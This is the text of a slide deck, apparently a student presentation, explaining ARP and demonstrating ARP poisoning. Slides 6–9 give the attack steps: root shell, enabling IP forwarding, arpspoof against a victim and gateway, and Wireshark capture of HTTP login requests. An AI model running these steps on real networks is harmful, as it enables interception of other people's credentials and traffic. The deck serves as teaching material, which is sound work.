Slide 1

M.RAJU
M.GANESH

Slide 2

Address Resolution Protocol (ARP):
• Address Resolution protocol(ARP) is a procedure for mapping a dynamic IP
address to a permanent physical machine address in a local area network (LAN)

Slide 3

ARP working:
• When an incoming packet destined for a host machine on a particular LAN arrives at
a gateway, the gateway asks the ARP program to find a MAC address that matches
the IP address.

Slide 4

ARP poisoning :

Slide 5


What kind of Attack it is?
Commands and Tools are required to attack?
Sudo su

Slide 6


echo 1 > /proc/sys/net/ipv4/ip_forward
Ip route
ip

Slide 7

arpspoof -i eth0 -t <victim ip> -r <defaultgateway ip>
ip

Slide 8


wireshark
Select eth0 and then we get requests
ip

Slide 9


ip
Search http and notice login request and then we get user data.

Slide 10
